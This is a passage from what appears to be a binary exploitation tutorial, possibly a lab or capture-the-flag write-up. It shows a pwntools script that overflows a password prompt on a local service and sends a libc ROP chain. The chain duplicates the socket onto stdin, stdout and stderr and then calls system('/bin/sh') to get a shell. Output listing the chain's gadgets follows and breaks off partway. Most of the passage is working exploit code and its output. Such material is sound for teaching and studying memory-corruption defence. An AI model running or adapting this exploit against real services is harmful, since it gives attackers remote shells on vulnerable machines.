 from pwn import *

context(os='linux', arch='amd64')

libc = ELF(“/lib/x86_64-linux-gnu/libc.so.6”)
libc.address = 0x00007ffff7def000

rop = ROP(libc)
rop.dup2(4, 0)
rop.dup2(4, 1)
rop.dup2(4, 2)
rop.system(next(libc.search(b”/bin/sh”)))

log.info(f”ROP Chain:\n{rop.dump()}”)

r = remote(“127.0.0.1”, 4446, level='error')

payload  = b”A”*120
payload += bytes(rop)

r.sendafter(“Password: “, payload)
r.interactive()

Let’s run our exploit again and see if it works:

$ python3 exploit1.py
...
[*] ROP Chain:
    0x0000:   0x7ffff7e1790f pop rsi; ret
    0x0008:              0x0 [arg1] rsi = 0
    0x0010:   0x7ffff7e15796 pop rdi; ret
    0x0018:              0x4 [arg0] rdi = 4
    0x0020:   0x7ffff7ede770 dup2
    0x0028:   0x7ffff7e1790f pop rsi; ret
    0x0030:              0x1 [arg1] rsi = 1
    0x0038:   0x7ffff7e15796 pop rdi; ret
    0x0040:              0x4 [arg0] rdi = 4
    0x0048:   0x7ffff7ede770 dup2
    0x0050:   0x7ffff7e1790f pop rsi; ret